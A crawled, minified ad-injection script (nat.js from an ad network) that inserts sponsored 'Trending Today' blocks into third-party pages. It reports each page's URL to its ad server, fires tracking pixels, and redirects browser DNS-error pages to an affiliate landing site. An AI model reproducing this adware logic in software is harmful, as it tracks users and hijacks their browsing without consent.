

--- FILE ---
content_type: application/javascript
request_url: https://native.admedia.com/js/nat.js?id
body_size: 3479
content:
!function(){if(-1!=document.location.href.indexOf("comscore.com")||-1!=document.location.href.indexOf("docusign.net")||-1!=document.location.href.indexOf("docs.google.com")||-1!=document.location.href.indexOf("google.com/calendar")||-1!=document.location.href.indexOf("google.com/analytics")||-1!=document.location.href.indexOf("google.com/alerts")||-1!=document.location.href.indexOf("coolchaser.com")||-1!=document.location.href.indexOf("mail.google.com")||-1!=document.location.href.indexOf("mail.yahoo.com"))throw"No Injection";function e(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var a=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))}var t="admedia.com",a="",n=document.getElementsByTagName("script");for(i in n)if(n[i]&&n[i].src&&(-1!=n[i].src.indexOf("native.admedia.com")||-1!=n[i].src.indexOf("native.nfobeat.com")||-1!=n[i].src.indexOf("native.perfectnavigator.com")||-1!=n[i].src.indexOf("colo.cachefly.net")||-1!=n[i].src.indexOf("native.rightlyads.in")||-1!=n[i].src.indexOf("native.exciteco.com")||-1!=n[i].src.indexOf("native.theagency.com"))&&-1!=n[i].src.indexOf("nat.js")){var o=n[i].src.split("?");if(o[1]){-1!=n[i].src.indexOf("admedia.com")?t="admedia.com":-1!=n[i].src.indexOf("rightlyads.in")?t="rightlyads.in":-1!=n[i].src.indexOf("exciteco.com")?t="exciteco.com":-1!=n[i].src.indexOf("theagency.com")&&(t="theagency.com"),a="?"+o[1];break}}var d=null,r=e("id",a),c=e("aid",a),l=e("subid",a),u=e("rtb",a),s=e("cntry",a),_=[],h=e("hcols",a),m=e("hrows",a),f=e("bacols",a),g=e("barows",a),x="1",b=e("sbrows",a);_["#adm-nat-header"]=null,_["#adm-nat-rightrails"]=null,_["#adm-nat-below-article"]=null;var v=[];v.load=[],v.view=[];var y=[],w=[],j="http";-1!=document.location.href.indexOf("https://")&&(j="https");function O(e,t){var a=document.getElementsByTagName("head")[0];addLater=!1,a||(a=document.createElement("head"),addLater=!0);var i=document.createElement("script");i.src=e,i.type="text/javascript",i.readyState?i.onreadystatechange=function(){"loaded"!=i.readyState&&"complete"!=i.readyState||(i.onreadystatechange=null,t())}:i.onload=function(){t()},a.appendChild(i),addLater&&document.documentElement.appendChild(a)}entity=function(e,t){var a;if(""==e)return"";if(null===(a=e.match(/^https?:\/\/([^\/]+\.)?([a-z0-9\-_]+?)\.(co|org|net|com|gov|name|arpa|mil|edu|biz|mobi|aero|asia|cat|coop|info|int|jobs|museum|pro|tel|travel|xxx|[a-z][a-z]|(co|edu|gov|net|org|com)\.[a-z][a-z])(\/|$)/i))){if(-1==e.indexOf("dnserror")&&-1==e.indexOf("ieframe.dll"))return"";var i=e.split("#");i[1]&&""!=i[1]&&(window.location="http://404bucks.com/landing/?uid="+affiliate+"&subid="+l+"&domainname="+i[1])}return"co"==a[2]&&-1!=e.indexOf("bbc")?"bbc":"yahoo"==a[2]&&-1!=e.indexOf("omg")?"omg":1==t?a[2]:2==t?a[2]+"."+a[3]:void 0};var z=entity(document.location.href,1),Q=entity(document.location.href,2),k=document.location.href,T="",I="",q="",A=500,C=null,E=0,M=0,S=0;function B(e){header_ads_num=h*m,ad_unit_box_header_width=Math.floor(100/(h>0?h:20)),-1==jQuery.inArray(f,["0","1","2","3","4","5"])&&(f=0),-1==jQuery.inArray(g,["0","1","2","3"])&&(g=0),below_article_ads_num=f*g,ad_unit_box_below_article_width=Math.floor(100/(f>0?f:20)),-1==jQuery.inArray(x,["0","1"])&&(x=0),-1==jQuery.inArray(b,["0","1","2","3","4","5","6"])&&(b=0),sidebar_ads_num=x*b,ad_unit_box_sidebar_width=Math.floor(100/(x>0?x:20)),total_ads_num_requested=header_ads_num+below_article_ads_num+sidebar_ads_num,""==Q&&(Q="blank");var a="//native."+t+"/content.php?obReq=1&id="+r+"&aid="+c+"&rtb="+u+"&subid="+l+"&term=&pageDomain="+Q+"&pageEntity="+z+"&pageUrl="+encodeURIComponent(k)+"&callback=e&cntry="+s+"&rpp="+total_ads_num_requested;console.log(a),jQuery.ajax({url:a,type:"GET",dataType:"jsonp",jsonpCallback:"e",contentType:"application/json",success:function(e){!function(e){JSON.stringify(e);var t=jQuery(window.document.body),a=[];if(e&&e.gpixels&&e.gpixels.length>0)for(d in e.gpixels)e.gpixels[d]&&""!=e.gpixels[d].url&&v[e.gpixels[d].trigger].push({action:e.gpixels[d].action,url:e.gpixels[d].url});if(e&&e.items&&e.items.length>0){t.append('<style type="text/css">.ad_unit_box_sidebar{width:'+ad_unit_box_sidebar_width+"%;} .ad_unit_box_below_article{width:"+ad_unit_box_below_article_width+"%;} .ad_unit_box_header{width:"+ad_unit_box_header_width+"%;} .ad_unit_box,.ad_unit_vert .add_unit_header{text-align:center}.add_unit_header_row{float:left;width:auto;max-width:100%;position:relative;padding:10px;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif}.add_unit_header{position:relative}.add_unit_header h2{font-size:20px;color:#494949;margin:0 auto}.ad_unit_box{float:left;font-weight:700}.ad_unit_box img{width:100%;height:auto}.ad_unit_autho{font-size:12px;color:#919191;text-decoration:none}.ad_unit_horz .ad_unit_autho{position:absolute;right:10px;bottom:0}.ad_unit_box a{color:#000;text-decoration:none}.ad_unit_box:hover{background:#ffeded}.ad_unit_horz .ad_unit_box{padding:2px;box-sizing:border-box}.ad_unit_vert .ad_unit_box{width:100%;padding:2px;box-sizing:border-box}@media (max-width:1000px){.ad_unit_box{width:48%}}@media (max-width:768px){.add_unit_header h2{font-size:14px}.ad_unit_box a{font-size:12px}}@media (max-width:320px){.ad_unit_box{width:98%}}@media (max-width:460px){.ad_unit_autho,.add_unit_header{text-align:center}.add_unit_header h2{font-size:12px}.ad_unit_box a{font-size:10px}.ad_unit_autho{width:100%}.ad_unit_horz .ad_unit_autho{position:inherit}}</style>");for(var i=0;i<e.items.length;i++)if(e.items[i]&&e.items[i].title){var n=e.items[i].pixel,o=e.items[i].clicktrackers;if(w[i]=[],o)for(var d=0;d<o.length;d++)w[i].push(o[d]);var r="";if(r='<a href="'+e.items[i].url+'" target="_blank" onclick="trackClicks('+i+');">',r+='<img src="'+e.items[i].image+'" />',r+=e.items[i].title,r+="</a>",a.push(r),n)for(var d=0;d<n.length;d++)y.push(n[d])}if(console.log("Before Received "+a.length+" ads"),console.log("header_ads_num = "+header_ads_num),a.length){if(console.log("Received "+a.length+" ads"),current_ad_i=0,header_ads_num){T+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var c=0;c<header_ads_num;c++)T+='<div class="ad_unit_box ad_unit_box_header">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);T+='</div><div class="clear"></div></div>'}if(below_article_ads_num){I+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var l=0;l<below_article_ads_num;l++)I+='<div class="ad_unit_box ad_unit_box_below_article">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);I+='</div><div class="clear"></div></div>'}if(sidebar_ads_num){q+='<div class="add_unit_header_row ad_unit_vert"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var u=0;u<sidebar_ads_num;u++)q+='<div class="ad_unit_box ad_unit_box_sidebar">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);q+='</div><div class="clear"></div></div>'}}C=setInterval(function(){if(0==E&&""!=T&&jQuery("#adm-nat-header").length>0){for(p in jQuery("#adm-nat-header").html(T),y)(new Image).src=y[p];E=1}if(0==M&&""!=q&&jQuery("#adm-nat-rightrails").length>0){for(p in jQuery("#adm-nat-rightrails").html(q),y)(new Image).src=y[p];M=1}if(0==S&&""!=I&&jQuery("#adm-nat-below-article").length>0){for(p in jQuery("#adm-nat-below-article").html(I),y)(new Image).src=y[p];S=1}1==E&&1==M&&1==S&&clearInterval(C)},A),setTimeout(function(){clearInterval(C)},4e3)}}(e)},error:function(){}})}function L(e){jQuery?R():d=setInterval(function(){console.log("Bind jquery interval"),jQuery&&(clearInterval(d),R())},200),B()}function R(){console.log("Binding jQuery"),jQuery.fn.isOnScreen=function(e,t){null!=e&&void 0!==e||(e=1),null!=t&&void 0!==t||(t=1);var a=$(window),i={top:a.scrollTop(),left:a.scrollLeft()};i.right=i.left+a.width(),i.bottom=i.top+a.height();var n=this.outerHeight(),o=this.outerWidth();if(!o||!n)return!1;var d=this.offset();if(d.right=d.left+o,d.bottom=d.top+n,!!(i.right<d.left||i.left>d.right||i.bottom<d.top||i.top>d.bottom))return!1;var r=Math.min(1,(d.bottom-i.top)/n),c=Math.min(1,(i.bottom-d.top)/n);return Math.min(1,(d.right-i.left)/o)*Math.min(1,(i.right-d.left)/o)>=e&&r*c>=t}}if(shuffle=function(e){for(var t,a,i=e.length;i;t=parseInt(Math.random()*i),a=e[--i],e[i]=e[t],e[t]=a);return e},"undefined"==typeof jQuery)"crossrider"!=z&&"facebook"!=z&&"4shared"!=z&&"rightsignature"!=z&&"buzzfeed"!=z&&"webhydro"!=z&&-1==document.location.href.indexOf("docs.google.com")&&-1==document.location.href.indexOf("google.com/calendar")&&-1==document.location.href.indexOf("google.com/analytics")&&-1==document.location.href.indexOf("google.com/alerts")&&-1==document.location.href.indexOf("coolchaser.com")&&O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()});else{var N=0,U=jQuery.fn.jquery;if(U&&""!=U){var H=U.split(".");H.length>1&&H[0]&&H[1]&&H[2]&&(H[0]<1?N=1:1==H[0]&&(H[1]<4?N=1:4==H[1]&&H[2]<2&&(N=1)))}1==N?O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()}):("undefined"==typeof $jq142&&($jq142=jQuery),"crossrider"!=z&&"nomorerack"!=z&&"rightsignature"!=z&&L())}}();